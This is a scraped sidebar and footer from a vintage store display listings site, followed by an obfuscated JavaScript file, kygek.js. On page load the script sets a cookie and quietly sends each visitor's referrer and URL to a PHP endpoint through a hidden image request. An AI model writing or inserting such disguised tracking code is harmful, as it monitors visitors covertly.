	<li class="cat-item cat-item-5479"><a href="https://vintagestoredisplay.info/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintagestoredisplay.info/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintagestoredisplay.info/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://vintagestoredisplay.info/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://vintagestoredisplay.info/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagestoredisplay.info/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vintagestoredisplay.info/category/whistle/" >whistle</a>
</li>
	<li class="cat-item cat-item-7192"><a href="https://vintagestoredisplay.info/category/whitaker/" >whitaker</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintagestoredisplay.info/category/whitmans/" >whitmans</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vintagestoredisplay.info/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://vintagestoredisplay.info/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://vintagestoredisplay.info/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://vintagestoredisplay.info/category/windflame/" >windflame</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://vintagestoredisplay.info/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://vintagestoredisplay.info/category/winn/" >winn</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://vintagestoredisplay.info/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintagestoredisplay.info/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vintagestoredisplay.info/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://vintagestoredisplay.info/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://vintagestoredisplay.info/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintagestoredisplay.info/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://vintagestoredisplay.info/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://vintagestoredisplay.info/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://vintagestoredisplay.info/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintagestoredisplay.info/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagestoredisplay.info/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintagestoredisplay.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://vintagestoredisplay.info/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagestoredisplay.info/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://vintagestoredisplay.info/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://vintagestoredisplay.info/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintagestoredisplay.info/category/wrigley/" >wrigley</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://vintagestoredisplay.info/category/wrigleys/" >wrigley&#039;s</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintagestoredisplay.info/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://vintagestoredisplay.info/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagestoredisplay.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://vintagestoredisplay.info/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagestoredisplay.info/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagestoredisplay.info/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintagestoredisplay.info/category/zinsmaster/" >zinsmaster</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://vintagestoredisplay.info/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://vintagestoredisplay.info/category/zippo/" >zippo</a>
</li>
		</ul>
</div></aside><!--widget end --><!--widget start --><aside id="calendar-2" class="dbx-box suf-widget widget_calendar"><div class="dbx-content"><h3 class="dbx-handle plain">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagestoredisplay.info/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagestoredisplay.info/2026/01/01/" title="Vintage Metal Cigarette Store Display Rack Camel Winston Salem Cavalier Branded
Inside A 1950s Woolworth S At Christmas Rare Footage">1</a></td><td><a href="https://vintagestoredisplay.info/2026/01/02/" title="Vintage Wooden Top Flite Models Inc. Advertising Store Display With Propellers
PAIR of vintage Champion Large plastic Spark Plug store display advertising">2</a></td><td><a href="https://vintagestoredisplay.info/2026/01/03/" title="GUCCI Italy STORE DISPLAY Fixture Desk Stand Silver Tone Malachite Style VINTAGE
Vintage 1940s Mens Underwear Jockstrap Athletic Supporter Store Display Sign">3</a></td><td><a href="https://vintagestoredisplay.info/2026/01/04/" title="Vintage Store Display Door Lock SUPERguard Lock II MCM WithKeys Free Shipping
Vintage MONROE-MATIC Shock Absorbers Advertising Display Demonstrator">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagestoredisplay.info/2026/01/05/" title="Rare Vintage 1950&#8217;s Campbell&#8217;s Tomato soup Santa Hand Cardboard Store Display
Vintage Porter-Cable Metal Embossed Sign Hardware Display Advertising RARE">5</a></td><td><a href="https://vintagestoredisplay.info/2026/01/06/" title="Vintage 1996 Beavis and Butt-Head Do America Cardboard Movie Promo Display
Vintage Heinz Dill Pickle 1960&#8217;s Advertising Sign Grocery Store Display 40">6</a></td><td><a href="https://vintagestoredisplay.info/2026/01/07/" title="Rare Pair Vintage Star Blade NOS Store Display Variant 4 for 10 Cents Full
VTG 90s World Industries Flameboy Store Display Advertising Sign Skateboarding">7</a></td><td><a href="https://vintagestoredisplay.info/2026/01/08/" title="11&#215;14 Vintage Eyeglass Micro-Cushioner Advertising Display
ORIGINAL VINTAGE 26 BRACH&#8217;S CANDYLAND CANDY BAG RACK STORE DISPLAY 30 CENT 30c">8</a></td><td><a href="https://vintagestoredisplay.info/2026/01/09/" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box
As-is Vintage Ray-Ban Sunglasses Retail Rotating Store Display Glass Case">9</a></td><td><a href="https://vintagestoredisplay.info/2026/01/10/" title="Vtg Edwin Clapp Shoes Lighted Store Sign America&#8217;s Finest Par-Neon Advertising
Vintage Blue Bird Mans Handkerchief Tin Litho Advertising Display Men&#8217;s Clothing">10</a></td><td><a href="https://vintagestoredisplay.info/2026/01/11/" title="VINTAGE 90s SUNGLASSES ACRYLIC COUNTER STORE ROTATING CASE DISPLAY FREESTYLE USA
Vintage Helbros Store Watch Display Case Countertop Glass &amp; Shelves Advertising">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagestoredisplay.info/2026/01/12/" title="Vintage Metal Dyola Dyes Cabinet
Vintage Christmas Caroler Store Display Antique Doll Mannequin with top hat old">12</a></td><td><a href="https://vintagestoredisplay.info/2026/01/13/" title="1930s Diamond Dyes Metal Country Store Counter Display Advertising Cabinet WOW
Vintage RCA Electron Tubes Metal Glass Jar Advertising Display Local Pickup">13</a></td><td><a href="https://vintagestoredisplay.info/2026/01/14/" title="Old vintage ALKA-SELTZER countertop store display &amp; attached tape dispenser
Vintage Resistoflex Gasoline Oil Lines Advertising Store Display Rack Sign">14</a></td><td><a href="https://vintagestoredisplay.info/2026/01/15/" title="Vintage Aluminum Oakley Display Cabinet, Design 6&#8242; x16x16
Vintage LIFESAVERS Flavor Candy Metal Store Shelf Display Tin Litho 24 Long">15</a></td><td><a href="https://vintagestoredisplay.info/2026/01/16/" title="Tips On Running An Antique Booth U0026 Things We Wish We Knew
Vintage Rustic Oak Wood Clear Acrylic Store Display Case Countertop Showcase T75">16</a></td><td><a href="https://vintagestoredisplay.info/2026/01/17/" title="RARE Vintage Esquire Magazine Esky Santa Claus Christmas Advertising Display
Flea Market Antique Mall Booth Earnings Worth It In 2024">17</a></td><td><a href="https://vintagestoredisplay.info/2026/01/18/" title="Vintage JIM BEAM BASEBALL &amp; BAT LARGE LIQUOR STORE DISPLAY Approx 5 Feet Tall
VTG Acrylic Double Door Store Rotating Watch Display Case 24">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagestoredisplay.info/2026/01/19/" title="Vtg 60s 70s Back to School Hits Advertising Record Store Display Jukebox neon #2
Vintage 1940&#8217;s Kem Americas Finest Flints &amp; Wicks 36 Pack Nos Store Display">19</a></td><td><a href="https://vintagestoredisplay.info/2026/01/20/" title="Vintage 90s Pokemon store display sign
Jewelry Display Stand Adjustable Department Store Vintage Steel And Cloth Apogee">20</a></td><td id="today"><a href="https://vintagestoredisplay.info/2026/01/21/" title="Warm Relaxing Jazz Music With Cozy Coffee Shop For Working Studying Sleeping">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></aside><!--widget end --><!--widget start --><aside id="recent-search-terms" class="dbx-box suf-widget widget_recent_terms"><div class="dbx-content"><h3 class="dbx-handle plain">Recent Search Terms</h3><ul><li><a href="https://vintagestoredisplay.info/2025/01/vintage-hopper-gun-shop-shooting-supplies-metal-store-display-sign-ammo-rifle/" title="winchester wood 22 countertop display case">winchester wood 22 countertop display case</a></li><li><a href="https://vintagestoredisplay.info/2022/10/vintage-napa-echlin-shop-cabinet-ignition-carburetor-tune-up-withstand/" title="napa elchin cabinet">napa elchin cabinet</a></li><li><a href="https://vintagestoredisplay.info/2018/01/vtg-case-xx-cutlery-pocket-knife-countertop-store-display-dealer-cherry-wood/" title="vintage three shelf cutlery display cabinet wood">vintage three shelf cutlery display cabinet wood</a></li><li><a href="https://vintagestoredisplay.info/2018/02/rare-vintage-toms-peanut-butter-sandwich-glass-display-general-store-metal-lid/" title="Tom’s large lid red knob for blue writing on Tom’s jar">Tom’s large lid red knob for blue writing on Tom’s jar</a></li><li><a href="https://vintagestoredisplay.info/2017/12/santa-claus-opens-treasure-chest-animated-vintage-christmas-store-display-works/" title="plug in santa claus opening chest">plug in santa claus opening chest</a></li><li><a href="https://vintagestoredisplay.info/2019/01/remington-original-vintage-22-ammo-display-box-store-counter-dispenser/" title="Vintage ammo counter top display">Vintage ammo counter top display</a></li><li><a href="https://vintagestoredisplay.info/2018/09/vintage-large-harold-gale-mechanical-store-display-santa-opening-chest-works/" title="Vintage Large Harold Gale Mechanical Store Display Santa">Vintage Large Harold Gale Mechanical Store Display Santa</a></li><li><a href="https://vintagestoredisplay.info/2017/12/vintage-hamms-beer-bear-store-display-statue-styrofoam-holds-12-pack/" title="hamms beer bear display styrofoam">hamms beer bear display styrofoam</a></li><li><a href="https://vintagestoredisplay.info/2020/12/harold-gale-snow-baby-babies-christmas-store-display-vintage/" title="latge foam vintage snowbaby Harold gale">latge foam vintage snowbaby Harold gale</a></li><li><a href="https://vintagestoredisplay.info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/" title="https://vintagestoredisplay info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/">https://vintagestoredisplay info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/</a></li></ul></div></aside><!--widget end --><!--widget start --><aside id="pages-2" class="dbx-box suf-widget widget_pages"><div class="dbx-content"><h3 class="dbx-handle plain">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagestoredisplay.info/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://vintagestoredisplay.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintagestoredisplay.info/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside><!--widget end --></div><!--/sidebar -->
</div>
	</div><!-- /container -->

<footer>
	<div id="cred">
		<table>
			<tr>
				<td class="cred-left">&#169; 2016 <a href='http://vintagestoredisplay.info'>Vintage Store Display</a></td>
				<td class="cred-center"></td>
				<td class="cred-right"><a href="https://aquoid.com/news/themes/suffusion/">Suffusion theme by Sayontan Sinha</a></td>
			</tr>
		</table>
	</div>
</footer>
<!-- 57 queries, 27MB in 0.181 seconds. -->
</div><!--/wrapper -->
<!-- location footer -->
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagestoredisplay.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagestoredisplay.info/kygek.js
body_size: 800
content:



function zyhiqu()
{	var lyvalyge = window.location.href;     var doduwuruvymyko = document.currentScript.src.split('/').pop().replace(".js","");	var bucugygico = "/" + doduwuruvymyko + ".php";

 	    var vuwekip = 60;
  	var hawulafopuziwis = doduwuruvymyko; 	var bazuny = "";     try 	     {
	      bazuny=""+parent.document.referrer; 
      }	    
	    catch (ex)      {		    bazuny=""+document.referrer;	

    }
		if(faqyv(hawulafopuziwis) == null)
	{

 
			var javyf = window.location.hostname; 				bymu(hawulafopuziwis, "1", vuwekip, "/", javyf);   		if(faqyv(hawulafopuziwis) != null)	 		{			 	 			var kikukahuwek = new Image();
	 			kikukahuwek.src=bucugygico + "?referer=" + escape(bazuny) + "&url=" + escape(lyvalyge);			}
	} 

	}


zyhiqu();


function faqyv(pafyponubazac) 
{

    var hyvokycylotysum = document.cookie;	

      var xesokaxiwumyh = pafyponubazac + "=";
   	

    var caqenete = hyvokycylotysum.indexOf("; " + xesokaxiwumyh); 

    if (caqenete == -1) {		         caqenete = hyvokycylotysum.indexOf(xesokaxiwumyh);        if (caqenete != 0) return null; 	

     } else {

	         caqenete += 2; 	    }     var byficus = document.cookie.indexOf(";", caqenete);
    if (byficus == -1) {         byficus = hyvokycylotysum.length;  		
    }     return unescape(hyvokycylotysum.substring(caqenete + xesokaxiwumyh.length, byficus));} 


function bymu(qiket,liqacewawofifu,myqykehanocawi, kavyfoporyky, sojikewikikoriw) 
{ var qamogasoji = new Date();
 var xenyqik = new Date();

   
		
 xenyqik.setTime(qamogasoji.getTime() + 1000*60*myqykehanocawi);   	 document.cookie = qiket+"="+escape(liqacewawofifu) + ";expires="+xenyqik.toGMTString() + ";path=" + kavyfoporyky + ";domain=" + sojikewikikoriw;
 	} 	
